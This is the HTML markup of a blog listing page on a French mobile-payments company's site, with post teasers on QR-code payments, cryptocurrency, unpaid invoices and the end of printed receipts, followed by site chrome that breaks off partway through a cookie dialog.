				<div class="elementor-element elementor-element-386a0151 elementor-grid-1 elementor-grid-tablet-1 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="386a0151" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1333" src="https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc.jpg" class="attachment-full size-full wp-image-3628" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" >
				Cryptos : et si c’était notre nouvelle monnaie ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			30 mai 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Depuis que l’argent a remplacé le troc, celui-ci a considérablement évolué, plusieurs types de moyens de paiements sont alors apparus et la cryptomonnaie est le dernier en date.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3533 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1254" height="836" src="https://www.mobip.fr/wp-content/uploads/2023/03/paiement-mobile.jpeg" class="attachment-full size-full wp-image-3535" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" >
				Les systèmes de paiement à distance pour auto-entrepreneurs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bon nombre de personnes rêvent de monter leur propre entreprise et d&#8217;avoir le statut d&#8217;auto-entrepreneur. Cela reste une solution intéressante pour travailler à son rythme sans avoir à rendre des comptes à quelqu&#8217;un. Les auto-entrepreneurs sont souvent confrontés à des situations qui nuisent à leur trésorerie. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3485 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2500" height="1667" src="https://www.mobip.fr/wp-content/uploads/2023/03/qr-code-mobile-1.jpg" class="attachment-full size-full wp-image-3495" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" >
				7 idées pour inclure le QR Code dans vos stratégies de paiement			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10 mars 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Face à une technologie de plus en plus présente dans nos quotidiens, les consommateurs s&#8217;intéressent aujourd&#8217;hui aux moyens de paiement numériques. Les QR codes sont ainsi devenus des outils indispensables dans les démarches marketing des entreprises.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1708" src="https://www.mobip.fr/wp-content/uploads/2023/02/paiement-qr-code-entreprise-scaled.jpeg" class="attachment-full size-full wp-image-3388" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" >
				Les avantages du paiement par QR code pour les entreprises			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>La récente crise sanitaire a permis de mettre en lumière de nouveaux moyens de paiement numériques. Les paiements par QR code prennent aujourd&#8217;hui de plus en plus de place dans les commerces européens.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3372 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/18/pourquoi-les-consommateurs-preferent-le-paiement-par-qr-code/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1254" height="836" src="https://www.mobip.fr/wp-content/uploads/2023/02/pourquoi-paiement-par-QR-code.jpeg" class="attachment-full size-full wp-image-3374" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/18/pourquoi-les-consommateurs-preferent-le-paiement-par-qr-code/" >
				Pourquoi les consommateurs préfèrent le paiement par QR code			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>De plus en plus utilisé en Europe, le QR code s’intègre petit à petit dans le quotidien des Français. C’est un mode de paiement qui devient essentiel pour certaines opérations dans les services publics, les transports en commun, les salles de cinéma, etc. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3464 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/02/comment-mettre-en-place-une-strategie-efficace-de-recouvrement-de-creances-pour-eviter-les-impayes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1707" src="https://www.mobip.fr/wp-content/uploads/2023/02/reglement-facture-qr-code-scaled.jpeg" class="attachment-full size-full wp-image-3470" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/02/comment-mettre-en-place-une-strategie-efficace-de-recouvrement-de-creances-pour-eviter-les-impayes/" >
				Comment mettre en place une stratégie efficace de recouvrement de créances pour éviter les impayés ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 février 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Le recouvrement de créances est un enjeu majeur pour toutes les entreprises, qu’elles soient grandes ou petites. Les impayés peuvent en effet avoir des conséquences désastreuses sur la santé financière d’une entreprise, voire la mettre en danger</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3337 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1334" src="https://www.mobip.fr/wp-content/uploads/2023/01/impayes-entrepreneurs.jpeg" class="attachment-full size-full wp-image-3339" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/01/25/impayes-retards-de-paiements/" >
				Impayés, retards de paiements, cartes refusées… ces situations qui mettent en danger la trésorerie des entrepreneurs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			25 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Vous avez monté votre entreprise, vous avez réussi à vous faire une place dans le business, les ventes sont au rendez-vous et votre chiffre d’affaires connait une belle expansion. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3458 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/01/12/pourquoi-la-suppression-du-ticket-de-caisse-est-elle-controversee/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1707" src="https://www.mobip.fr/wp-content/uploads/2023/03/fin-ticket-de-caisse-scaled.jpeg" class="attachment-full size-full wp-image-3448" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/01/12/pourquoi-la-suppression-du-ticket-de-caisse-est-elle-controversee/" >
				Pourquoi la suppression du ticket de caisse est-elle controversée ?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			12 janvier 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Le décret du 15 décembre 2022 a annoncé la suppression de l’impression automatique des tickets de caisse en France. Cette mesure, qui sera en vigueur à partir du 1er avril 2023, a pour objectif de lutter contre le gaspillage de papier et de protéger la santé des citoyens.</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="7" data-next-page="https://www.mobip.fr/category/non-classe/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/6/"><span class="elementor-screen-only">Page</span>6</a>
<a class="page-numbers" href="https://www.mobip.fr/category/non-classe/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers next" href="https://www.mobip.fr/category/non-classe/page/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab64f20" data-id="ab64f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f36ce2 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="76f36ce2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.mobip.fr" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-76f36ce2">Rechercher </label>

					
					<input id="elementor-search-form-76f36ce2" placeholder="Chercher" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-44df0159 elementor-widget elementor-widget-heading" data-id="44df0159" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">À lire aussi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6495403f elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495403f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1547 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2018/02/01/mobip-a-lhopital-necker-de-paris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="574" src="https://www.mobip.fr/wp-content/uploads/2021/08/hotipal-necker.jpg" class="attachment-full size-full wp-image-1546" alt="Façade de l&#039;hopital Necker" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2018/02/01/mobip-a-lhopital-necker-de-paris/" >
				MOBIP à l&#8217;hôpital Necker de Paris			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			1 février 2018		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2018/11/17/mobip-au-websummit-2018/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1466" height="974" src="https://www.mobip.fr/wp-content/uploads/2021/08/websummit-2018.jpg" class="attachment-full size-full wp-image-1554" alt="Websummit 2018" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2018/11/17/mobip-au-websummit-2018/" >
				MOBIP au #Websummit 2018 en Novembre à Lisbonne			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17 novembre 2018		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1560 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2018/11/26/mobip-sur-tribune-fr/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1466" height="824" src="https://www.mobip.fr/wp-content/uploads/2021/08/mobip-tribune.jpg" class="attachment-full size-full wp-image-1561" alt="Mobip sur Tribune.fr" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2018/11/26/mobip-sur-tribune-fr/" >
				MOBIP sur la tribune.fr			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			26 novembre 2018		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1566 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2018/12/20/mail-boxes-etc-utilise-mobip/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1466" height="824" src="https://www.mobip.fr/wp-content/uploads/2021/08/mail-boxes.jpg" class="attachment-full size-full wp-image-1567" alt="mail-boxes" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2018/12/20/mail-boxes-etc-utilise-mobip/" >
				Mail Boxes etc utilisateur de MOBIP dans les Yvelines.			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 décembre 2018		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ad61031 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ad61031" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fc79e8d" data-id="5fc79e8d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e1a85f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1a85f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-473bed90" data-id="473bed90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6aea1c elementor-widget elementor-widget-heading" data-id="5b6aea1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">le plus populaire</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-13492ca3 elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="13492ca3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3626 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2000" height="1333" src="https://www.mobip.fr/wp-content/uploads/2023/06/euro-banknotes-and-bitcoins-coins-of-cryptocurren-2021-09-04-16-27-15-utc.jpg" class="attachment-full size-full wp-image-3628" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/" >
				Cryptos : et si c’était notre nouvelle monnaie ?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Depuis que l’argent a remplacé le troc, celui-ci a considérablement évolué, plusieurs types de moyens de paiements sont alors apparus et la cryptomonnaie est le dernier en date.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3533 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1254" height="836" src="https://www.mobip.fr/wp-content/uploads/2023/03/paiement-mobile.jpeg" class="attachment-full size-full wp-image-3535" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/13/systemes-paiement-distance-auto-entrepreneurs/" >
				Les systèmes de paiement à distance pour auto-entrepreneurs			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Bon nombre de personnes rêvent de monter leur propre entreprise et d&#8217;avoir le statut d&#8217;auto-entrepreneur. Cela reste une solution intéressante pour travailler à son rythme sans avoir à rendre des comptes à quelqu&#8217;un. Les auto-entrepreneurs sont souvent confrontés à des situations qui nuisent à leur trésorerie. </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3485 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2500" height="1667" src="https://www.mobip.fr/wp-content/uploads/2023/03/qr-code-mobile-1.jpg" class="attachment-full size-full wp-image-3495" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/03/10/paiement-par-qr-code-astuces-strategies-marketing/" >
				7 idées pour inclure le QR Code dans vos stratégies de paiement			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Face à une technologie de plus en plus présente dans nos quotidiens, les consommateurs s&#8217;intéressent aujourd&#8217;hui aux moyens de paiement numériques. Les QR codes sont ainsi devenus des outils indispensables dans les démarches marketing des entreprises.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3387 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1708" src="https://www.mobip.fr/wp-content/uploads/2023/02/paiement-qr-code-entreprise-scaled.jpeg" class="attachment-full size-full wp-image-3388" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.mobip.fr/2023/02/18/les-avantages-du-paiement-par-qr-code-pour-les-entreprises/" >
				Les avantages du paiement par QR code pour les entreprises			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La récente crise sanitaire a permis de mettre en lumière de nouveaux moyens de paiement numériques. Les paiements par QR code prennent aujourd&#8217;hui de plus en plus de place dans les commerces européens.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36e82a91 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="36e82a91" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21eb9155" data-id="21eb9155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61b18844 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="61b18844" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9b24c00" href="https://www.facebook.com/gomobip/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ee3e49e" href="https://www.instagram.com/mobip.fr/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7915f79" href="https://www.linkedin.com/company/11085542/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b292a2 elementor-widget elementor-widget-text-editor" data-id="42b292a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2021 Mobip &#8211; <a href="https://www.mobip.fr/mobip-mentions-legales/">Mentions légales</a> &#8211; <a href="https://www.mobip.fr/cgu-mobip/">CGU</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site Web utilise des cookies pour améliorer votre expérience. Cliquez sur ACCEPTER pour continuer à visiter mobip.fr <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPTER</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
